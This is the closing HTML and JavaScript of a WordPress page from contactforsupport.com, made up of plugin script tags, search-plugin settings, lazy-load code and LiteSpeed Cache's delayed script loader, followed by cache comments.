/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-18 16:16:48 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-18 16:16:48 -->
<!-- QUIC.cloud CCSS in queue -->